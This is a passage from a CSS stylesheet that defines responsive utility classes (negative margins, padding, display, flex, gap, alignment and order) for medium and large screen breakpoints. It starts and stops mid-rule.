    margin-right: -8rem !important;
    margin-left: -8rem !important;
  }

  .mx-md-n19 {
    margin-right: -9rem !important;
    margin-left: -9rem !important;
  }

  .mx-md-n20 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }

  .mx-md-n21 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }

  .mx-md-n22 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }

  .mx-md-n23 {
    margin-right: -17.5rem !important;
    margin-left: -17.5rem !important;
  }

  .mx-md-n24 {
    margin-right: -20rem !important;
    margin-left: -20rem !important;
  }

  .mx-md-n25 {
    margin-right: -22.5rem !important;
    margin-left: -22.5rem !important;
  }

  .my-md-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }

  .my-md-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }

  .my-md-n3 {
    margin-top: -0.75rem !important;
    margin-bottom: -0.75rem !important;
  }

  .my-md-n4 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }

  .my-md-n5 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important;
  }

  .my-md-n6 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }

  .my-md-n7 {
    margin-top: -1.75rem !important;
    margin-bottom: -1.75rem !important;
  }

  .my-md-n8 {
    margin-top: -2rem !important;
    margin-bottom: -2rem !important;
  }

  .my-md-n9 {
    margin-top: -2.25rem !important;
    margin-bottom: -2.25rem !important;
  }

  .my-md-n10 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important;
  }

  .my-md-n11 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }

  .my-md-n12 {
    margin-top: -3.5rem !important;
    margin-bottom: -3.5rem !important;
  }

  .my-md-n13 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }

  .my-md-n14 {
    margin-top: -4.5rem !important;
    margin-bottom: -4.5rem !important;
  }

  .my-md-n15 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }

  .my-md-n16 {
    margin-top: -6rem !important;
    margin-bottom: -6rem !important;
  }

  .my-md-n17 {
    margin-top: -7rem !important;
    margin-bottom: -7rem !important;
  }

  .my-md-n18 {
    margin-top: -8rem !important;
    margin-bottom: -8rem !important;
  }

  .my-md-n19 {
    margin-top: -9rem !important;
    margin-bottom: -9rem !important;
  }

  .my-md-n20 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }

  .my-md-n21 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }

  .my-md-n22 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }

  .my-md-n23 {
    margin-top: -17.5rem !important;
    margin-bottom: -17.5rem !important;
  }

  .my-md-n24 {
    margin-top: -20rem !important;
    margin-bottom: -20rem !important;
  }

  .my-md-n25 {
    margin-top: -22.5rem !important;
    margin-bottom: -22.5rem !important;
  }

  .mt-md-n1 {
    margin-top: -0.25rem !important;
  }

  .mt-md-n2 {
    margin-top: -0.5rem !important;
  }

  .mt-md-n3 {
    margin-top: -0.75rem !important;
  }

  .mt-md-n4 {
    margin-top: -1rem !important;
  }

  .mt-md-n5 {
    margin-top: -1.25rem !important;
  }

  .mt-md-n6 {
    margin-top: -1.5rem !important;
  }

  .mt-md-n7 {
    margin-top: -1.75rem !important;
  }

  .mt-md-n8 {
    margin-top: -2rem !important;
  }

  .mt-md-n9 {
    margin-top: -2.25rem !important;
  }

  .mt-md-n10 {
    margin-top: -2.5rem !important;
  }

  .mt-md-n11 {
    margin-top: -3rem !important;
  }

  .mt-md-n12 {
    margin-top: -3.5rem !important;
  }

  .mt-md-n13 {
    margin-top: -4rem !important;
  }

  .mt-md-n14 {
    margin-top: -4.5rem !important;
  }

  .mt-md-n15 {
    margin-top: -5rem !important;
  }

  .mt-md-n16 {
    margin-top: -6rem !important;
  }

  .mt-md-n17 {
    margin-top: -7rem !important;
  }

  .mt-md-n18 {
    margin-top: -8rem !important;
  }

  .mt-md-n19 {
    margin-top: -9rem !important;
  }

  .mt-md-n20 {
    margin-top: -10rem !important;
  }

  .mt-md-n21 {
    margin-top: -12.5rem !important;
  }

  .mt-md-n22 {
    margin-top: -15rem !important;
  }

  .mt-md-n23 {
    margin-top: -17.5rem !important;
  }

  .mt-md-n24 {
    margin-top: -20rem !important;
  }

  .mt-md-n25 {
    margin-top: -22.5rem !important;
  }

  .me-md-n1 {
    margin-right: -0.25rem !important;
  }

  .me-md-n2 {
    margin-right: -0.5rem !important;
  }

  .me-md-n3 {
    margin-right: -0.75rem !important;
  }

  .me-md-n4 {
    margin-right: -1rem !important;
  }

  .me-md-n5 {
    margin-right: -1.25rem !important;
  }

  .me-md-n6 {
    margin-right: -1.5rem !important;
  }

  .me-md-n7 {
    margin-right: -1.75rem !important;
  }

  .me-md-n8 {
    margin-right: -2rem !important;
  }

  .me-md-n9 {
    margin-right: -2.25rem !important;
  }

  .me-md-n10 {
    margin-right: -2.5rem !important;
  }

  .me-md-n11 {
    margin-right: -3rem !important;
  }

  .me-md-n12 {
    margin-right: -3.5rem !important;
  }

  .me-md-n13 {
    margin-right: -4rem !important;
  }

  .me-md-n14 {
    margin-right: -4.5rem !important;
  }

  .me-md-n15 {
    margin-right: -5rem !important;
  }

  .me-md-n16 {
    margin-right: -6rem !important;
  }

  .me-md-n17 {
    margin-right: -7rem !important;
  }

  .me-md-n18 {
    margin-right: -8rem !important;
  }

  .me-md-n19 {
    margin-right: -9rem !important;
  }

  .me-md-n20 {
    margin-right: -10rem !important;
  }

  .me-md-n21 {
    margin-right: -12.5rem !important;
  }

  .me-md-n22 {
    margin-right: -15rem !important;
  }

  .me-md-n23 {
    margin-right: -17.5rem !important;
  }

  .me-md-n24 {
    margin-right: -20rem !important;
  }

  .me-md-n25 {
    margin-right: -22.5rem !important;
  }

  .mb-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  .mb-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  .mb-md-n3 {
    margin-bottom: -0.75rem !important;
  }

  .mb-md-n4 {
    margin-bottom: -1rem !important;
  }

  .mb-md-n5 {
    margin-bottom: -1.25rem !important;
  }

  .mb-md-n6 {
    margin-bottom: -1.5rem !important;
  }

  .mb-md-n7 {
    margin-bottom: -1.75rem !important;
  }

  .mb-md-n8 {
    margin-bottom: -2rem !important;
  }

  .mb-md-n9 {
    margin-bottom: -2.25rem !important;
  }

  .mb-md-n10 {
    margin-bottom: -2.5rem !important;
  }

  .mb-md-n11 {
    margin-bottom: -3rem !important;
  }

  .mb-md-n12 {
    margin-bottom: -3.5rem !important;
  }

  .mb-md-n13 {
    margin-bottom: -4rem !important;
  }

  .mb-md-n14 {
    margin-bottom: -4.5rem !important;
  }

  .mb-md-n15 {
    margin-bottom: -5rem !important;
  }

  .mb-md-n16 {
    margin-bottom: -6rem !important;
  }

  .mb-md-n17 {
    margin-bottom: -7rem !important;
  }

  .mb-md-n18 {
    margin-bottom: -8rem !important;
  }

  .mb-md-n19 {
    margin-bottom: -9rem !important;
  }

  .mb-md-n20 {
    margin-bottom: -10rem !important;
  }

  .mb-md-n21 {
    margin-bottom: -12.5rem !important;
  }

  .mb-md-n22 {
    margin-bottom: -15rem !important;
  }

  .mb-md-n23 {
    margin-bottom: -17.5rem !important;
  }

  .mb-md-n24 {
    margin-bottom: -20rem !important;
  }

  .mb-md-n25 {
    margin-bottom: -22.5rem !important;
  }

  .ms-md-n1 {
    margin-left: -0.25rem !important;
  }

  .ms-md-n2 {
    margin-left: -0.5rem !important;
  }

  .ms-md-n3 {
    margin-left: -0.75rem !important;
  }

  .ms-md-n4 {
    margin-left: -1rem !important;
  }

  .ms-md-n5 {
    margin-left: -1.25rem !important;
  }

  .ms-md-n6 {
    margin-left: -1.5rem !important;
  }

  .ms-md-n7 {
    margin-left: -1.75rem !important;
  }

  .ms-md-n8 {
    margin-left: -2rem !important;
  }

  .ms-md-n9 {
    margin-left: -2.25rem !important;
  }

  .ms-md-n10 {
    margin-left: -2.5rem !important;
  }

  .ms-md-n11 {
    margin-left: -3rem !important;
  }

  .ms-md-n12 {
    margin-left: -3.5rem !important;
  }

  .ms-md-n13 {
    margin-left: -4rem !important;
  }

  .ms-md-n14 {
    margin-left: -4.5rem !important;
  }

  .ms-md-n15 {
    margin-left: -5rem !important;
  }

  .ms-md-n16 {
    margin-left: -6rem !important;
  }

  .ms-md-n17 {
    margin-left: -7rem !important;
  }

  .ms-md-n18 {
    margin-left: -8rem !important;
  }

  .ms-md-n19 {
    margin-left: -9rem !important;
  }

  .ms-md-n20 {
    margin-left: -10rem !important;
  }

  .ms-md-n21 {
    margin-left: -12.5rem !important;
  }

  .ms-md-n22 {
    margin-left: -15rem !important;
  }

  .ms-md-n23 {
    margin-left: -17.5rem !important;
  }

  .ms-md-n24 {
    margin-left: -20rem !important;
  }

  .ms-md-n25 {
    margin-left: -22.5rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .p-md-3 {
    padding: 0.75rem !important;
  }

  .p-md-4 {
    padding: 1rem !important;
  }

  .p-md-5 {
    padding: 1.25rem !important;
  }

  .p-md-6 {
    padding: 1.5rem !important;
  }

  .p-md-7 {
    padding: 1.75rem !important;
  }

  .p-md-8 {
    padding: 2rem !important;
  }

  .p-md-9 {
    padding: 2.25rem !important;
  }

  .p-md-10 {
    padding: 2.5rem !important;
  }

  .p-md-11 {
    padding: 3rem !important;
  }

  .p-md-12 {
    padding: 3.5rem !important;
  }

  .p-md-13 {
    padding: 4rem !important;
  }

  .p-md-14 {
    padding: 4.5rem !important;
  }

  .p-md-15 {
    padding: 5rem !important;
  }

  .p-md-16 {
    padding: 6rem !important;
  }

  .p-md-17 {
    padding: 7rem !important;
  }

  .p-md-18 {
    padding: 8rem !important;
  }

  .p-md-19 {
    padding: 9rem !important;
  }

  .p-md-20 {
    padding: 10rem !important;
  }

  .p-md-21 {
    padding: 12.5rem !important;
  }

  .p-md-22 {
    padding: 15rem !important;
  }

  .p-md-23 {
    padding: 17.5rem !important;
  }

  .p-md-24 {
    padding: 20rem !important;
  }

  .p-md-25 {
    padding: 22.5rem !important;
  }

  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  .px-md-3 {
    padding-right: 0.75rem !important;
    padding-left: 0.75rem !important;
  }

  .px-md-4 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  .px-md-5 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important;
  }

  .px-md-6 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  .px-md-7 {
    padding-right: 1.75rem !important;
    padding-left: 1.75rem !important;
  }

  .px-md-8 {
    padding-right: 2rem !important;
    padding-left: 2rem !important;
  }

  .px-md-9 {
    padding-right: 2.25rem !important;
    padding-left: 2.25rem !important;
  }

  .px-md-10 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important;
  }

  .px-md-11 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  .px-md-12 {
    padding-right: 3.5rem !important;
    padding-left: 3.5rem !important;
  }

  .px-md-13 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }

  .px-md-14 {
    padding-right: 4.5rem !important;
    padding-left: 4.5rem !important;
  }

  .px-md-15 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }

  .px-md-16 {
    padding-right: 6rem !important;
    padding-left: 6rem !important;
  }

  .px-md-17 {
    padding-right: 7rem !important;
    padding-left: 7rem !important;
  }

  .px-md-18 {
    padding-right: 8rem !important;
    padding-left: 8rem !important;
  }

  .px-md-19 {
    padding-right: 9rem !important;
    padding-left: 9rem !important;
  }

  .px-md-20 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }

  .px-md-21 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }

  .px-md-22 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }

  .px-md-23 {
    padding-right: 17.5rem !important;
    padding-left: 17.5rem !important;
  }

  .px-md-24 {
    padding-right: 20rem !important;
    padding-left: 20rem !important;
  }

  .px-md-25 {
    padding-right: 22.5rem !important;
    padding-left: 22.5rem !important;
  }

  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  .py-md-3 {
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
  }

  .py-md-4 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  .py-md-5 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important;
  }

  .py-md-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .py-md-7 {
    padding-top: 1.75rem !important;
    padding-bottom: 1.75rem !important;
  }

  .py-md-8 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }

  .py-md-9 {
    padding-top: 2.25rem !important;
    padding-bottom: 2.25rem !important;
  }

  .py-md-10 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important;
  }

  .py-md-11 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .py-md-12 {
    padding-top: 3.5rem !important;
    padding-bottom: 3.5rem !important;
  }

  .py-md-13 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .py-md-14 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }

  .py-md-15 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }

  .py-md-16 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }

  .py-md-17 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }

  .py-md-18 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }

  .py-md-19 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }

  .py-md-20 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }

  .py-md-21 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }

  .py-md-22 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }

  .py-md-23 {
    padding-top: 17.5rem !important;
    padding-bottom: 17.5rem !important;
  }

  .py-md-24 {
    padding-top: 20rem !important;
    padding-bottom: 20rem !important;
  }

  .py-md-25 {
    padding-top: 22.5rem !important;
    padding-bottom: 22.5rem !important;
  }

  .pt-md-0 {
    padding-top: 0 !important;
  }

  .pt-md-1 {
    padding-top: 0.25rem !important;
  }

  .pt-md-2 {
    padding-top: 0.5rem !important;
  }

  .pt-md-3 {
    padding-top: 0.75rem !important;
  }

  .pt-md-4 {
    padding-top: 1rem !important;
  }

  .pt-md-5 {
    padding-top: 1.25rem !important;
  }

  .pt-md-6 {
    padding-top: 1.5rem !important;
  }

  .pt-md-7 {
    padding-top: 1.75rem !important;
  }

  .pt-md-8 {
    padding-top: 2rem !important;
  }

  .pt-md-9 {
    padding-top: 2.25rem !important;
  }

  .pt-md-10 {
    padding-top: 2.5rem !important;
  }

  .pt-md-11 {
    padding-top: 3rem !important;
  }

  .pt-md-12 {
    padding-top: 3.5rem !important;
  }

  .pt-md-13 {
    padding-top: 4rem !important;
  }

  .pt-md-14 {
    padding-top: 4.5rem !important;
  }

  .pt-md-15 {
    padding-top: 5rem !important;
  }

  .pt-md-16 {
    padding-top: 6rem !important;
  }

  .pt-md-17 {
    padding-top: 7rem !important;
  }

  .pt-md-18 {
    padding-top: 8rem !important;
  }

  .pt-md-19 {
    padding-top: 9rem !important;
  }

  .pt-md-20 {
    padding-top: 10rem !important;
  }

  .pt-md-21 {
    padding-top: 12.5rem !important;
  }

  .pt-md-22 {
    padding-top: 15rem !important;
  }

  .pt-md-23 {
    padding-top: 17.5rem !important;
  }

  .pt-md-24 {
    padding-top: 20rem !important;
  }

  .pt-md-25 {
    padding-top: 22.5rem !important;
  }

  .pe-md-0 {
    padding-right: 0 !important;
  }

  .pe-md-1 {
    padding-right: 0.25rem !important;
  }

  .pe-md-2 {
    padding-right: 0.5rem !important;
  }

  .pe-md-3 {
    padding-right: 0.75rem !important;
  }

  .pe-md-4 {
    padding-right: 1rem !important;
  }

  .pe-md-5 {
    padding-right: 1.25rem !important;
  }

  .pe-md-6 {
    padding-right: 1.5rem !important;
  }

  .pe-md-7 {
    padding-right: 1.75rem !important;
  }

  .pe-md-8 {
    padding-right: 2rem !important;
  }

  .pe-md-9 {
    padding-right: 2.25rem !important;
  }

  .pe-md-10 {
    padding-right: 2.5rem !important;
  }

  .pe-md-11 {
    padding-right: 3rem !important;
  }

  .pe-md-12 {
    padding-right: 3.5rem !important;
  }

  .pe-md-13 {
    padding-right: 4rem !important;
  }

  .pe-md-14 {
    padding-right: 4.5rem !important;
  }

  .pe-md-15 {
    padding-right: 5rem !important;
  }

  .pe-md-16 {
    padding-right: 6rem !important;
  }

  .pe-md-17 {
    padding-right: 7rem !important;
  }

  .pe-md-18 {
    padding-right: 8rem !important;
  }

  .pe-md-19 {
    padding-right: 9rem !important;
  }

  .pe-md-20 {
    padding-right: 10rem !important;
  }

  .pe-md-21 {
    padding-right: 12.5rem !important;
  }

  .pe-md-22 {
    padding-right: 15rem !important;
  }

  .pe-md-23 {
    padding-right: 17.5rem !important;
  }

  .pe-md-24 {
    padding-right: 20rem !important;
  }

  .pe-md-25 {
    padding-right: 22.5rem !important;
  }

  .pb-md-0 {
    padding-bottom: 0 !important;
  }

  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pb-md-3 {
    padding-bottom: 0.75rem !important;
  }

  .pb-md-4 {
    padding-bottom: 1rem !important;
  }

  .pb-md-5 {
    padding-bottom: 1.25rem !important;
  }

  .pb-md-6 {
    padding-bottom: 1.5rem !important;
  }

  .pb-md-7 {
    padding-bottom: 1.75rem !important;
  }

  .pb-md-8 {
    padding-bottom: 2rem !important;
  }

  .pb-md-9 {
    padding-bottom: 2.25rem !important;
  }

  .pb-md-10 {
    padding-bottom: 2.5rem !important;
  }

  .pb-md-11 {
    padding-bottom: 3rem !important;
  }

  .pb-md-12 {
    padding-bottom: 3.5rem !important;
  }

  .pb-md-13 {
    padding-bottom: 4rem !important;
  }

  .pb-md-14 {
    padding-bottom: 4.5rem !important;
  }

  .pb-md-15 {
    padding-bottom: 5rem !important;
  }

  .pb-md-16 {
    padding-bottom: 6rem !important;
  }

  .pb-md-17 {
    padding-bottom: 7rem !important;
  }

  .pb-md-18 {
    padding-bottom: 8rem !important;
  }

  .pb-md-19 {
    padding-bottom: 9rem !important;
  }

  .pb-md-20 {
    padding-bottom: 10rem !important;
  }

  .pb-md-21 {
    padding-bottom: 12.5rem !important;
  }

  .pb-md-22 {
    padding-bottom: 15rem !important;
  }

  .pb-md-23 {
    padding-bottom: 17.5rem !important;
  }

  .pb-md-24 {
    padding-bottom: 20rem !important;
  }

  .pb-md-25 {
    padding-bottom: 22.5rem !important;
  }

  .ps-md-0 {
    padding-left: 0 !important;
  }

  .ps-md-1 {
    padding-left: 0.25rem !important;
  }

  .ps-md-2 {
    padding-left: 0.5rem !important;
  }

  .ps-md-3 {
    padding-left: 0.75rem !important;
  }

  .ps-md-4 {
    padding-left: 1rem !important;
  }

  .ps-md-5 {
    padding-left: 1.25rem !important;
  }

  .ps-md-6 {
    padding-left: 1.5rem !important;
  }

  .ps-md-7 {
    padding-left: 1.75rem !important;
  }

  .ps-md-8 {
    padding-left: 2rem !important;
  }

  .ps-md-9 {
    padding-left: 2.25rem !important;
  }

  .ps-md-10 {
    padding-left: 2.5rem !important;
  }

  .ps-md-11 {
    padding-left: 3rem !important;
  }

  .ps-md-12 {
    padding-left: 3.5rem !important;
  }

  .ps-md-13 {
    padding-left: 4rem !important;
  }

  .ps-md-14 {
    padding-left: 4.5rem !important;
  }

  .ps-md-15 {
    padding-left: 5rem !important;
  }

  .ps-md-16 {
    padding-left: 6rem !important;
  }

  .ps-md-17 {
    padding-left: 7rem !important;
  }

  .ps-md-18 {
    padding-left: 8rem !important;
  }

  .ps-md-19 {
    padding-left: 9rem !important;
  }

  .ps-md-20 {
    padding-left: 10rem !important;
  }

  .ps-md-21 {
    padding-left: 12.5rem !important;
  }

  .ps-md-22 {
    padding-left: 15rem !important;
  }

  .ps-md-23 {
    padding-left: 17.5rem !important;
  }

  .ps-md-24 {
    padding-left: 20rem !important;
  }

  .ps-md-25 {
    padding-left: 22.5rem !important;
  }

  .text-md-start {
    text-align: left !important;
  }

  .text-md-end {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }

  .float-lg-end {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-grid {
    display: grid !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: inline-flex !important;
  }

  .d-lg-none {
    display: none !important;
  }

  .flex-lg-fill {
    flex: 1 1 auto !important;
  }

  .flex-lg-row {
    flex-direction: row !important;
  }

  .flex-lg-column {
    flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .gap-lg-0 {
    gap: 0 !important;
  }

  .gap-lg-1 {
    gap: 0.25rem !important;
  }

  .gap-lg-2 {
    gap: 0.5rem !important;
  }

  .gap-lg-3 {
    gap: 0.75rem !important;
  }

  .gap-lg-4 {
    gap: 1rem !important;
  }

  .gap-lg-5 {
    gap: 1.25rem !important;
  }

  .gap-lg-6 {
    gap: 1.5rem !important;
  }

  .gap-lg-7 {
    gap: 1.75rem !important;
  }

  .gap-lg-8 {
    gap: 2rem !important;
  }

  .gap-lg-9 {
    gap: 2.25rem !important;
  }

  .gap-lg-10 {
    gap: 2.5rem !important;
  }

  .gap-lg-11 {
    gap: 3rem !important;
  }

  .gap-lg-12 {
    gap: 3.5rem !important;
  }

  .gap-lg-13 {
    gap: 4rem !important;
  }

  .gap-lg-14 {
    gap: 4.5rem !important;
  }

  .gap-lg-15 {
    gap: 5rem !important;
  }

  .gap-lg-16 {
    gap: 6rem !important;
  }

  .gap-lg-17 {
    gap: 7rem !important;
  }

  .gap-lg-18 {
    gap: 8rem !important;
  }

  .gap-lg-19 {
    gap: 9rem !important;
  }

  .gap-lg-20 {
    gap: 10rem !important;
  }

  .gap-lg-21 {
    gap: 12.5rem !important;
  }

  .gap-lg-22 {
    gap: 15rem !important;
  }

  .gap-lg-23 {
    gap: 17.5rem !important;
  }

  .gap-lg-24 {
    gap: 20rem !important;
  }

  .gap-lg-25 {
    gap: 22.5rem !important;
  }

  .justify-content-lg-start {
    justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    justify-content: center !important;
  }

  .justify-content-lg-between {
    justify-content: space-between !important;
  }

  .justify-content-lg-around {
    justify-content: space-around !important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }

  .align-items-lg-start {
    align-items: flex-start !important;
  }

  .align-items-lg-end {
    align-items: flex-end !important;
  }

  .align-items-lg-center {
    align-items: center !important;
  }

  .align-items-lg-baseline {
    align-items: baseline !important;
  }

  .align-items-lg-stretch {
    align-items: stretch !important;
  }

  .align-content-lg-start {
    align-content: flex-start !important;
  }

  .align-content-lg-end {
    align-content: flex-end !important;
  }

  .align-content-lg-center {
    align-content: center !important;
  }

  .align-content-lg-between {
    align-content: space-between !important;
  }

  .align-content-lg-around {
    align-content: space-around !important;
  }

  .align-content-lg-stretch {
    align-content: stretch !important;
  }

  .align-self-lg-auto {
    align-self: auto !important;
  }

  .align-self-lg-start {
    align-self: flex-start !important;
  }

  .align-self-lg-end {
    align-self: flex-end !important;
  }

  .align-self-lg-center {
    align-self: center !important;
  }

  .align-self-lg-baseline {
    align-self: baseline !important;
  }

  .align-self-lg-stretch {
    align-self: stretch !important;
  }

  .order-lg-first {
    order: -1 !important;
  }

  .order-lg-0 {
    order: 0 !important;
  }

  .order-lg-1 {
    order: 1 !important;
  }

  .order-lg-2 {
    order: 2 !important;
  }

  .order-lg-3 {
    order: 3 !important;
  }

  .order-lg-4 {
    order: 4 !important;
  }

  .order-lg-5 {
    order: 5 !important;
  }

  .order-lg-last {
    order: 6 !important;
  }

  .m-lg-0 {
    margin: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 0.75rem !important;
  }

  .m-lg-4 {
    margin: 1rem !important;
  }

  .m-lg-5 {
    margin: 1.25rem !important;
  }

  .m-lg-6 {
    margin: 1.5rem !important;
  }

  .m-lg-7 {
    margin: 1.75rem !important;
  }

  .m-lg-8 {
    margin: 2rem !important;
  }

  .m-lg-9 {
    margin: 2.25rem !important;
  }

  .m-lg-10 {
    margin: 2.5rem !important;
  }

  .m-lg-11 {
    margin: 3rem !important;
  }

  .m-lg-12 {
    margin: 3.5rem !important;
  }

  .m-lg-13 {
    margin: 4rem !important;
  }

  .m-lg-14 {
    margin: 4.5rem !important;
  }

  .m-lg-15 {
    margin: 5rem !important;
  }

  .m-lg-16 {
    margin: 6rem !important;
  }

  .m-lg-17 {
    margin: 7rem !important;
  }

  .m-lg-18 {
    margin: 8rem !important;
  }

  .m-lg-19 {
    margin: 9rem !important;
  }

  .m-lg-20 {
    margin: 10rem !important;
  }

  .m-lg-21 {
    margin: 12.5rem !important;
  }

  .m-lg-22 {
    margin: 15rem !important;
  }

  .m-lg-23 {
    margin: 17.5rem !important;
  }

  .m-lg-24 {
    margin: 20rem !important;
  }

  .m-lg-25 {
    margin: 22.5rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  .mx-lg-3 {
    margin-right: 0.75rem !important;
    margin-left: 0.75rem !important;
  }

  .mx-lg-4 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  .mx-lg-5 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important;
  }

  .mx-lg-6 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  .mx-lg-7 {
    margin-right: 1.75rem !important;
    margin-left: 1.75rem !important;
  }

  .mx-lg-8 {
    margin-right: 2rem !important;
    margin-left: 2rem !important;
  }

  .mx-lg-9 {
    margin-right: 2.25rem !important;
    margin-left: 2.25rem !important;
  }

  .mx-lg-10 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important;
  }

  .mx-lg-11 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  .mx-lg-12 {
    margin-right: 3.5rem !important;
    margin-left: 3.5rem !important;
  }

  .mx-lg-13 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }

  .mx-lg-14 {
    margin-right: 4.5rem !important;
    margin-left: 4.5rem !important;
  }

  .mx-lg-15 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }

  .mx-lg-16 {
    margin-right: 6rem !important;
    margin-left: 6rem !important;
  }

  .mx-lg-17 {
    margin-right: 7rem !important;
    margin-left: 7rem !important;
  }

  .mx-lg-18 {
    margin-right: 8rem !important;
    margin-left: 8rem !important;
  }

  .mx-lg-19 {
    margin-right: 9rem !important;
    margin-left: 9rem !important;
  }

  .mx-lg-20 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }

  .mx-lg-21 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }

  .mx-lg-22 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }

  .mx-lg-23 {
    margin-right: 17.5rem !important;
    margin-left: 17.5rem !important;
  }

  .mx-lg-24 {
    margin-right: 20rem !important;
    margin-left: 20rem !important;
  }

  .mx-lg-25 {
    margin-right: 22.5rem !important;
    margin-left: 22.5rem !important;
  }

  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  .my-lg-3 {
    margin-top: 0.75rem !important;
    margin-bottom: 0.75rem !important;
  }

